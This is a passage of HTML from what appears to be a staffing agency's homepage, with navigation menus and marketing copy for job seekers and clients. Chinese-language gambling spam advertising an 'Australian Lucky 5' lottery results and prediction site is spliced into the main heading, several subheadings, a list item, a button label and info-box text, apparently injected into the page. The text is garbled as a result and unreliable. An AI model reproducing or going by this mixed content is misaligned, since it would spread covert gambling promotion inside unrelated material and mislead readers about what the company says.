<li class="kb-nav-link-6187_02ddc7-c0 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-13.html">National Program Management</a></div></li>

<li class="kb-nav-link-6187_186dfc-37 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-14.html">On-Site Staffing Services</a></div></li>

<li class="kb-nav-link-6187_e5829f-8a menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-15.html">Payroll Services</a></div></li>

<li class="kb-nav-link-6187_0984b8-17 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-16.html">Recruitment Process Outsourcing</a></div></li>

<li class="kb-nav-link-6187_015474-de menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-17.html">Temporary Staffing</a></div></li></div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column6187_3d5509-23"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id6187_c3310b-1c alignnone indnoborder wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_3e489d-73"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_501ca6-a2 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><span class="kb-nav-link-content">Industries</span></div></li></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id6187_5b6028-95 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column6187_7a5c1f-d2"><div class="kt-inside-inner-col"><li class="kb-nav-link-6187_dc213c-9c menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-18.html">Accounting &amp; Finance </a></div></li>

<li class="kb-nav-link-6187_0c8323-be menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-19.html">Administrative &amp; Office</a></div></li>

<li class="kb-nav-link-6187_270809-60 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-20.html">Creative &amp; Marketing</a></div></li>

<li class="kb-nav-link-6187_d54e4d-c9 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-21.html">Customer Service &amp; Call Center</a></div></li>

<li class="kb-nav-link-6187_785b7d-e0 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-22.html">Engineering</a></div></li>

<li class="kb-nav-link-6187_0eac59-78 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-23.html">Human Resources</a></div></li>

<li class="kb-nav-link-6187_b2dd20-33 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-24.html">IT</a></div></li>

<li class="kb-nav-link-6187_1cc9da-28 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-25.html">Non-Clinical Healthcare</a></div></li>

<li class="kb-nav-link-6187_d12e06-26 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-26.html">Warehouse &amp; Logistics</a></div></li></div></div>

</div></div></div></div>

</div></div>
</ul></li>

<li class="kb-nav-link-6187_3fa858-f8 menu-item menu-item-has-children wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-27.html"><strong>About</strong></a><button aria-label="Toggle child menu of &lt;strong&gt;About&lt;/strong&gt;" class="kb-nav-dropdown-toggle-btn" aria-expanded="false"><svg aria-hidden="true" class="kb-nav-arrow-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button></div><ul class="sub-menu kb-nav-sub-menu">
<li class="kb-nav-link-6187_c2e020-08 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-27.html">About CoWorx</a></div></li>

<li class="kb-nav-link-6187_482e92-e6 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-28.html">Careers at CoWorx</a></div></li>

<li class="kb-nav-link-6187_33a9d8-f6 menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-29.html">News</a></div></li>

<li class="kb-nav-link-6187_4bbf10-8d menu-item wp-block-kadence-navigation-link"><div class="kb-link-wrap"><a class="kb-nav-link-content" href="index-30.html">Resources</a></div></li>
</ul></li>
</ul></div></nav></div>


<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns6187_4001e7-4b"><a class="kb-button kt-button button kb-btn6187_c43826-9d kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Contact</span></a></div>

</div></div></div>
</header>
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<link rel='stylesheet' id='kadence-content-css' href='css/content.min1159.css?ver=1.4.2' media='all' />
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-15" class="entry content-bg single-entry post-15 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="kb-row-layout-wrap kb-row-layout-id15_e1eb87-d8 alignfull has-theme-palette1-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column15_2d08a9-c4 kvs-sm-false"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image15_8d5007-db"><figure class="alignleft size-full"><img decoding="async" width="529" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20529%20488'%3E%3C/svg%3E" alt="" class="kb-img wp-image-902" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-8.png 529w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-8-300x277.png 300w" data-lazy-sizes="(max-width: 529px) 100vw, 529px" data-lazy-src="png/vector-8.png" /><noscript><img decoding="async" width="529" height="488" src="png/vector-8.png" alt="" class="kb-img wp-image-902" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-8.png 529w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-8-300x277.png 300w" sizes="(max-width: 529px) 100vw, 529px" /></noscript></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column15_497794-eb"><div class="kt-inside-inner-col">
<h1 class="kt-adv-heading15_933113-66 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_933113-66">The staffing agency committed to 168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录 achieving your goals</h1>



<p class="kt-adv-heading15_443365-93 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_443365-93">CoWorx is a staffing agency laser-focused on the people we serve. We help job seekers grow fulfilling careers, and we partner with clients to build world-class, strategically optimized workforces.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns15_7ca2da-6f"><a class="kb-button kt-button button kb-btn15_39a69f-29 kt-btn-size-standard kt-btn-width-type-fixed kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-8.html"><span class="kt-btn-inner-text">Search Jobs</span></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_5a56fb-9a alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column15_d45519-31"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading15_82ce44-4f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_82ce44-4f">We&#8217;re betting on you.</h2>


<div class="kb-row-layout-wrap kb-row-layout-id15_5c3260-2a alignnone overlay-z-index wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column15_1969d6-ee"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box15_3616d4-d3"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-left"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none kb-info-box-image-type-svg"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2060'%3E%3C/svg%3E" alt="" width="75" height="60" class="kt-info-box-image wp-image-933 kt-info-svg-image" data-lazy-src="svg/vector-4.svg"/><noscript><img decoding="async" src="svg/vector-4.svg" alt="" width="75" height="60" class="kt-info-box-image wp-image-933 kt-info-svg-image"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"></div></span></div>



<h3 class="kt-adv-heading15_812ca5-4d wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_812ca5-4d">澳洲幸运5开奖结果168体彩网 Grow Your Career</h3>



<p class="kt-adv-heading15_24f47c-d0 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_24f47c-d0">Ready to take your career to the next level? We&#8217;re ready to help! We have roles for every life/career stage.</p>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items15_9f95d0-0d kt-svg-icon-list-columns-1 alignnone kt-list-icon-aligntop"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_a20d69-72"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">掌握最新五分钟赛事资讯 168官方专场直播;最新澳洲结果查阅数据 中国体彩查询澳大利亚幸运5开奖记录 全国168统一娱乐网站 We find you the right job (not just any opening)</span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_48b07f-b1"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We support you throughout the job search/hiring process </span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_1a2ce1-b2"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We get you started working as soon as possible</span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_163337-f6"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We have jobs for every career stage</span></li>
</ul></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns15_7aaf6f-5a"><a class="kb-button kt-button button kb-btn15_c80d59-5a kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-5.html"><span class="kt-btn-inner-text">Search Open Jobs</span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column15_0e97d5-7c"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box15_39a9b5-70"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-left"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none kb-info-box-image-type-svg"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2061'%3E%3C/svg%3E" alt="" width="46" height="61" class="kt-info-box-image wp-image-951 kt-info-svg-image" data-lazy-src="svg/vector-6.svg"/><noscript><img decoding="async" src="svg/vector-6.svg" alt="" width="46" height="61" class="kt-info-box-image wp-image-951 kt-info-svg-image"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"></div></span></div>



<h3 class="kt-adv-heading15_dba5c3-ff wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_dba5c3-ff">Build Your Competitive Advantage 168澳洲体彩幸运五官方网站|最新彩票澳洲五预测结果体彩直播计划</h3>



<p class="kt-adv-heading15_1393c5-0b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_1393c5-0b">We’re a true client partner—always adapting, always focused on your success.&nbsp;</p>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items15_eb9da9-51 kt-svg-icon-list-columns-1 alignnone kt-list-icon-aligntop"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_594ae1-88"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We don’t just fill roles, we become part of your team&nbsp;</span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_c4906f-82"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We provide top talent </span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_a7969f-e6"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">Above average retention rates</span></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-15_872468-cb"><span class="kb-svg-icon-wrap kb-svg-icon-fe_check kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="20 6 9 17 4 12"/></svg></span><span class="kt-svg-icon-list-text">We stay a step ahead of the market and the latest tech&nbsp;</span></li>
</ul></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns15_78fae3-03"><a class="kb-button kt-button button kb-btn15_ccdcdf-6d kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-9.html"><span class="kt-btn-inner-text">168澳洲体彩幸运五官方网站|最新彩票澳洲五预测结果体彩直播计划 Discover Workforce Solutions</span></a></div>
</div></div>

</div></div>


<figure class="wp-block-kadence-image kb-image15_0550d5-f7 size-full absolute-centered-img"><img decoding="async" width="255" height="254" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20255%20254'%3E%3C/svg%3E" alt="" class="kb-img wp-image-956" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/smiling-women-1.jpg 255w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/smiling-women-1-150x150.jpg 150w" data-lazy-sizes="(max-width: 255px) 100vw, 255px" data-lazy-src="jpg/smiling-women-1.jpg" /><noscript><img decoding="async" width="255" height="254" src="jpg/smiling-women-1.jpg" alt="" class="kb-img wp-image-956" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/smiling-women-1.jpg 255w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/smiling-women-1-150x150.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></noscript></figure>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_70a2be-e7 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_c3c610-15"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading15_7a20d9-11 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_7a20d9-11">We’re there for our clients every step of the way.</h3>



<p class="kt-adv-heading15_59bffa-cb wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_59bffa-cb">At CoWorx, we do things differently because we do things the right way. You’ve set your vision, now it’s our turn to help you make it happen.</p>



<div class="wp-block-kadence-infobox kt-info-box15_a94233-ce"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-left kt-info-halign-left kb-info-box-vertical-media-align-top"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" width="24" height="24" class="kt-info-box-image wp-image-960" data-lazy-src="png/vector-9.png"/><noscript><img decoding="async" src="png/vector-9.png" alt="" width="24" height="24" class="kt-info-box-image wp-image-960"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Agents of good</h4><p class="kt-blocks-info-box-text">The best employment agency partner does what’s right, not what’s easy</p></div></span></div>



<div class="wp-block-kadence-infobox kt-info-box15_d89bae-5e"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-left kt-info-halign-left kb-info-box-vertical-media-align-top"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" width="24" height="24" class="kt-info-box-image wp-image-960" data-lazy-src="png/vector-9.png"/><noscript><img decoding="async" src="png/vector-9.png" alt="" width="24" height="24" class="kt-info-box-image wp-image-960"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">168澳洲幸运5官网结果记录|澳洲的幸运5开奖 Trust that’s earned</h4><p class="kt-blocks-info-box-text">We don’t just fill your roles, we become part of your team.</p></div></span></div>



<div class="wp-block-kadence-infobox kt-info-box15_bbd1cf-80"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-left kt-info-halign-left kb-info-box-vertical-media-align-top"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" width="24" height="24" class="kt-info-box-image wp-image-960" data-lazy-src="png/vector-9.png"/><noscript><img decoding="async" src="png/vector-9.png" alt="" width="24" height="24" class="kt-info-box-image wp-image-960"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Relentless commitment</h4><p class="kt-blocks-info-box-text">Our field talent delivers clients their best because we give them ours.</p></div></span></div>



<div class="wp-block-kadence-infobox kt-info-box15_1c55bc-57"><span class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-left kt-info-halign-left kb-info-box-vertical-media-align-top"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" width="24" height="24" class="kt-info-box-image wp-image-960" data-lazy-src="png/vector-9.png"/><noscript><img decoding="async" src="png/vector-9.png" alt="" width="24" height="24" class="kt-info-box-image wp-image-960"/></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Investors in growth</h4><p class="kt-blocks-info-box-text">The labor market is evolving. 168澳洲幸运5官网结果记录|澳洲的幸运5开奖 Is your staffing agency partner?</p></div></span></div>
</div></div>



<div class="wp-block-kadence-column kadence-column15_9f57ba-79 kb-section-dir-vertical kb-section-md-dir-vertical"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id15_03f3b3-0a alignnone has-theme-palette1-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column15_b06355-78"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box15_05502e-af info-page-img"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-right kt-info-halign-left" href="index-27.html"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none kb-info-box-image-ratio kb-info-box-image-ratio-square"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20174'%3E%3C/svg%3E" alt="" width="174" height="174" class="kt-info-box-image wp-image-2668" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-10.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-10-150x150.png 150w" data-lazy-sizes="(max-width: 174px) 100vw, 174px" data-lazy-src="png/mask-group-10.png" /><noscript><img decoding="async" src="png/mask-group-10.png" alt="" width="174" height="174" class="kt-info-box-image wp-image-2668" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-10.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-10-150x150.png 150w" sizes="(max-width: 174px) 100vw, 174px" /></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h3 class="kt-blocks-info-box-title">Who we are</h3></div></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_5e7b31-9b alignnone has-theme-palette6-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column15_eaec8e-b6"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box15_e86115-85 info-page-img"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-right kt-info-halign-left" href="index-10.html"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none kb-info-box-image-ratio kb-info-box-image-ratio-square"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20174'%3E%3C/svg%3E" alt="" width="174" height="174" class="kt-info-box-image wp-image-2670" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-11.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-11-150x150.png 150w" data-lazy-sizes="(max-width: 174px) 100vw, 174px" data-lazy-src="png/mask-group-11.png" /><noscript><img decoding="async" src="png/mask-group-11.png" alt="" width="174" height="174" class="kt-info-box-image wp-image-2670" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-11.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-11-150x150.png 150w" sizes="(max-width: 174px) 100vw, 174px" /></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h3 class="kt-blocks-info-box-title">What makes us different.</h3></div></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_c019d6-f1 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column15_fe4de8-50"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box15_9c630d-dd info-page-img"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-right kt-info-halign-left" href="index-9.html"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none kb-info-box-image-ratio kb-info-box-image-ratio-square"><div class="kadence-info-box-image-inner-intrisic"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20174'%3E%3C/svg%3E" alt="" width="174" height="174" class="kt-info-box-image wp-image-2671" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-12.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-12-150x150.png 150w" data-lazy-sizes="(max-width: 174px) 100vw, 174px" data-lazy-src="png/mask-group-12.png" /><noscript><img decoding="async" src="png/mask-group-12.png" alt="" width="174" height="174" class="kt-info-box-image wp-image-2671" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-12.png 174w, https://www.coworxstaffing.com/wp-content/uploads/2023/07/Mask-group-12-150x150.png 150w" sizes="(max-width: 174px) 100vw, 174px" /></noscript></div></div></div></div></div><div class="kt-infobox-textcontent"><h3 class="kt-blocks-info-box-title">Our unique solutions.</h3></div></a></div>
</div></div>

</div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_b88979-c0 alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column15_7b2ce0-62"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading15_7a7974-9e wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading15_7a7974-9e">Redefining what it means to be at your service.</h2>



<p class="has-text-align-center">Every service is designed to deliver the ideal solution for your workforce challenges. As your committed staffing partner, we’re dedicated to getting it right <em>for you</em>—right from the start.</p>


